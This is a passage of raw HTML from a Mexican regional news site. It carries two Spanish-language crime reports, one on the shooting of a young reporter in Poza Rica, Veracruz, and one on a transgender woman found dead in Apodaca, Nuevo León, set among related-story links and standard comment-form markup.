																																																																																																			</div><!--mvp-author-box-soc-wrap-->
																		</div><!--mvp-author-box-head-->
																	</div><!--mvp-author-box-in-->
																</div><!--mvp-author-box-out-->
																<div id="mvp-author-box-text" class="left relative">
																	<p>Desde la redacción.</p>
																</div><!--mvp-author-box-text-->
															</div><!--mvp-author-box-wrap-->
																												<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png"/>
																	<meta itemprop="url" content="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Reporte Noreste">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continua leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría gustar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://reportenoreste.com/2026/01/17/detienen-a-abuela-acusada-de-feminicidio-en-agravio-a-su-propia-nieta/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/detenida-abuela-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Detienen a abuela acusada de feminicidio en agravio a su propia nieta</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/11/21/tampico-y-escobedo-nl-firman-hermanamiento-para-impulsar-desarrollo-turismo-y-seguridad-publica/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/11/Hermanamiento-Tampico-Escobedo-NL-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Tampico y Escobedo, NL firman hermanamiento para impulsar desarrollo, turismo y seguridad pública</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/11/11/choque-volcadura-en-apodaca-nl-deja-una-persona-lesionada/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/11/580547832_122275619564017664_2665401643839918518_n-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Choque-volcadura en Apodaca NL deja una persona lesionada</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/11/01/tragedia-durante-el-halloween-en-nuevo-leon/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/11/FB_IMG_1762005320042-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Tragedia durante el Halloween en Nuevo León</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/10/07/hombre-pierde-la-vida-tras-incendiarse-su-casa-en-guadalupe-nl/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/10/incendio-en-guadalupe-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Hombre pierde la vida tras incendiarse su casa en Guadalupe NL</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/09/29/menor-de-solo-cuatro-anos-pierde-la-vida-tras-balacera-en-nuevo-leon/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/09/FB_IMG_1759184796698-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Menor de solo cuatro años pierde la vida tras balacera en Nuevo León</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/08/24/incendio-en-centro-de-rehabilitacion-en-monterrey-deja-tres-mujeres-fallecidas-y-una-menor-desaparecida/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/08/Tres-mujeres-mueren-en-incendio-en-Monterrey-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Incendio en centro de rehabilitación en Monterrey deja tres mujeres fallecidas y una menor desaparecida</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://reportenoreste.com/2025/08/06/policia-de-san-nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-de-totopo/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-80x80.jpg 80w, https://reportenoreste.com/wp-content/uploads/2025/08/Policia-de-San-Nicolas-salva-a-mujer-de-asfixia-por-atragantamiento-1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Policía de San Nicolás salva a mujer de asfixia por atragantamiento de totopo</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Pulsa para comentar</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-239898 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/04/22/tras-un-ano-padres-de-debanhi-escobar-aseguran-tener-informacion-sobre-feminicidas-de-su-hija/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://reportenoreste.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='239898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9b5023bed9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/noreste/"><span class="mvp-post-cat left">Noreste</span></a></h3>
												<h1 class="mvp-post-title left">Asesinan a balazos a joven reportero en local de birria en Poza Rica, Veracruz</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">9 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1304" height="710" src="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz.jpg 1304w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-300x163.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-1024x558.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-768x418.jpg 768w" sizes="auto, (max-width: 1304px) 100vw, 1304px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291554" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Poza Rica, Veracruz. — La noche de este jueves, un joven reportero identificado como <strong>Carlos Castro</strong>, de aproximadamente 25 años, fue asesinado a balazos al interior de un conocido establecimiento de birria ubicado sobre la avenida 20 de Noviembre, en la colonia Cazones.</p>



<p>El ataque se registró alrededor de las 19:00 horas, cuando sujetos armados ingresaron al local y dispararon directamente contra la víctima, quien falleció en el lugar.</p>



<p>Tras las detonaciones se activó el código rojo, movilizando a Policía Estatal, Policía Municipal, Marina Armada de México y Ejército. &nbsp;Paramédicos de Cruz Ámbar confirmaron el deceso sin signos vitales.</p>



<p>Carlos Castro era director y reportero del portal digital <strong>Código Norte Veracruz</strong>, donde cubría temas de seguridad, denuncias ciudadanas y hechos de impacto en la región norte.</p>



<p>Colaboró previamente en medios como <strong>Noreste </strong>y <strong>Enfoque</strong>, e intensificó su labor en <strong>plataformas digitales</strong> en el último año.</p>



<p>Contaba con <strong>medidas de protección de la CEAPP </strong>desde 2024 por amenazas previas relacionadas con su trabajo, lo que lo obligó a salir temporalmente de <strong>Poza Rica</strong>; deja una hija en la orfandad.</p>



<p>La zona fue acordonada y la circulación cerrada en ambos sentidos de la avenida mientras se desplegó un operativo de búsqueda de los agresores, quienes escaparon sin ser detenidos.</p>



<p>Autoridades iniciaron carpeta de investigación por homicidio doloso y posible ataque a la libertad de expresión.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291554&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/09\/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz\/&quot;,&quot;postId&quot;:291554,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://reportenoreste.com/2026/01/09/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz/" rel="bookmark"><span class="mvp-post-add-link-but">Continua leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://reportenoreste.com/category/noreste/"><span class="mvp-post-cat left">Noreste</span></a></h3>
												<h1 class="mvp-post-title left">Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e8cd01b7814793d7e7f66087c24992d?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Publicado</p> <span class="mvp-post-date">hace 2 semanas</span> <p>el</p> <span class="mvp-post-date">7 enero, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>Por</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://reportenoreste.com/author/redaccion/" title="Entradas de Redacción" rel="author">Redacción</a></span> <a href="reportene" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1303" height="703" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos.jpg 1303w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-300x162.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1024x552.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-768x414.jpg 768w" sizes="auto, (max-width: 1303px) 100vw, 1303px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_291458" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Apodaca, Nuevo León.- La Fiscalía General de Justicia de Nuevo León abrió una investigación por la muerte de una mujer transgénero, conocida como «La China», de 31 años, cuyo cuerpo fue encontrado sin vida este martes en un asentamiento irregular bajo el puente de la autopista Periférico, junto al arroyo Topo Chico.</p>



<p>El hallazgo ocurrió alrededor de las 9:00 horas de este martes, en una vivienda improvisada con tablas y cartón, detrás del fraccionamiento Triana y cerca de la antigua carretera a Agua Fría.</p>



<p>Policías municipales acordonaron la zona y notificaron a las autoridades ministeriales.</p>



<p>De forma preliminar, no se observaron signos de violencia, por lo que se presume una muerte por causas naturales.</p>



<p>Sin embargo, se espera el dictamen forense para confirmar la causa oficial del fallecimiento.</p>



<p>La víctima no contaba con familiares cercanos en la zona y aún no ha sido identificada formalmente.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_291458&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/reportenoreste.com\/2026\/01\/07\/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos\/&quot;,&quot;postId&quot;:291458,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/reportenoreste.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
